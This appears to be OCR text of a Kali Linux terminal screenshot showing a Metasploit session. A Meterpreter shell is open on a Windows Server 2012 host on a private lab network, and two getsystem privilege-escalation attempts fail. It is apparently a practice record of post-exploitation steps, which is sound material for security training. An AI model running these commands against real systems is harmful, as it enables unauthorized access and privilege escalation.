 应用程序 位置 终端 星期三 04:34 1 zh
root@kali2-2017: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows WIN-2012\shiyan @ WIN-2012 192.168.43.8:44
44 -> 192.168.43.106:49165 (192.168.43.106)
msf5 > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: WIN-2012\shiyan
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The
following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The
following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)